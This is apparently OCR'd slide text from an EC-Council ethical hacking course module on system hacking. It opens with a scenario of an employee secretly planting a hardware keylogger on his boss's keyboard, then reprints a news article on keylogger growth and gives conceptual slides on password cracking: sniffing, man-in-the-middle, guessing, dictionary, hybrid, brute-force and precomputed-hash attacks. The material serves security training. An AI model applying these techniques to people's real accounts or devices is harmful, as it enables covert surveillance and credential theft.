

### Ethical Hacking and Countermeasures Version 6



# **Mo dule VII** System Hacking



Bradley's boss was always rude towards him and passed sarcastic comments on him. Bradley was waiting for a chance to teach him a lesson.

One fine day he went casually to a security seminar with his friend who was a security advisor with a reputed firm. During the discourses he came through the keyloggers and their implications on organizational security. He was excited; he got the idea to take revenge on his boss.

One day when his boss was out for a luncheon meeting and had forgotten to lock his cabin, Bradley implanted a hardware keylogger in to his keyboard.

What kind of information Bradley could lay his hands on?

How can he harm his boss?

EC-Council



#### The Mushrooming Menace of Keyloggers



By Andrew K. Burger TechNewsWorld Part of the ECT News Network 04/18/07 4:00 AM PT

**A** Back to Online Version **E-Mail Article Or Digg It B** Reprints

Most modern keyloggers are considered to be legitimate software or hardware and are sold on the open" market. However, there is an ethical boundary between justified monitoring and monitoring for the purpose of stealing confidential user information -- a boundary marked by a very fine line," said Nikolay Grebennikov, deputy director of Kaspersky Lab's R&D department.

There may be few things as disturbing to Internet users as the thought of someone spying on them and capturing their every keystroke. Unfortunately, this has been happening more frequently as the use of keyloggers, phishing and spoofing grows.

In 2006, Keylogging was the fastest-growing type of malware  $\mathbb H$  in what Kaspersky Lab calls the "TroiWare" category -- and that trend is expected to carry on through 2007, according to Senior Technical Consultant Shane Coursen.

Programs classified by Kaspersky Lab as Trojan-PSWs -- the majority of which are intended to steal user account information from online gamers -increased at a 125 percent rate, Kaspersky Lab research analysts wrote in "Malware Evolution 2006: Executive Summary," a recent report available at Kaspersky's Viruslist.com Web site.

#### **A Growing Problem**

Keylogging has been growing at a rapid clip recently, an unhealthy trend for computer and network users, recounted Jens Hinrichsen, product marketing  $\blacksquare$  manager for the Consumer Solutions Business Unit of RSA, the security solutions division of EMC (NYSE: EMC)  $\mathbf{Q}$ .

"The APWG (Anti-Phishing Working Group) shows monthly increases in the number of keylogging variants. Additional sources, such as Sophos  $\mathbb{R}$ , have also recorded an ongoing increase in keylogging variants," Hinrichsen told the E-Commerce Times.

Source: *http:/ / w w w .ecom m ercetim es.com /*

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

#### EC-Council



EC-Council





# System Hacking: Part I



### Cracking Passwords





#### Passwords that contain only letters

• HIJ KLMNO

#### Passwords that contain only numbers

• 758904

#### Passwords that contain only special characters

•  $$@$!()$ 

#### Passwords that contain letters and numbers

•  $ax150Q$ 

#### Passwords that contain only letters and special characters

• m@roon\$

#### Passwords that contain only special characters and numbers

•  $@$47$$ 

#### Passwords that contain letters, special characters, and numbers

 $\cdot$  Eln@8\$





**CH C: Crackin g passw o rds**





# Passive Online Attack: Wire Sniffing

Access and record the raw network traffic

Wait until the authentication sequence

#### Brute force credentials

Considerations:

EC-Council

- Relatively hard to perpetrate
- Usually computationally complex

**CH C: Crackin g passw o rds**

• Tools widey available







EC-Council

### Passive Online Attack: Man-in-the-Middle and Replay Attacks

Somehow get access to the communications channel

Wait until the authentication sequence

Proxy authentication-traffic

No need to brute force

### Considerations:

- Relatively hard to perpetrate
- Must be trusted by one or both sides
- Some tools are widely available
- Can sometimes be broken by invalidating traffic

**CH C: Crackin g passw o rds**



# Active Online Attack: Password Guessing

#### Try different passwords until one works

#### Succeeds with:

TM

**Ethical** 

Certified

- Bad passwords
- Open authentication points

#### Considerations:

- Takes a long time
- Requires huge amounts of network bandwidth
- Easily detected
- Core problem: bad passwords

**CH C: Crackin g passw o rds**







#### Offline attacks are time consuming

LM Hashes are much more vulnerable due to smaller key space and shorter length

Web services are available

Distributed password cracking techniques are available

#### Mitigations:

- Use good passwords
- Remove LM Hashes
- Attacker has password database

Password representations must be cryptographically secure

#### Considerations:

• Moore's law

EC-Council

**CHC: Cracking passwords** 







# Offline Attacks (cont'd)

### Dictionary Attack Hybrid Attack

Try different passwords from a list

Succeeds only with poor passwords

#### Considerations:

- Very fast
- Core problem: bad passwords



**CH C: Crackin g passw o rds**

### Start with the dictionary

#### Insert entropy:

- Append a symbol
- Append a number

#### Considerations:

- Relatively fast
- Succeeds when entropy is poorly used





# Offline Attack: Brute-force Attack

Try all possible passwords:

• More commonly, try a subset thereof

Usually implemented with progressive complexity

Typically, LM "hash" is attacked first

### Considerations:

• Very slow

EC-Council

- All passwords will eventually be found
- Attack against NT hash is much harder than LM hash





CH C: Cracking passwords<br>
All Rights Reserved. Reproduction is Strictly Prohibited



### Offline Attack: Pre-Computed Hashes

Generate all possible hashes

Compare with the database values

Storing hashes requires huge storage:

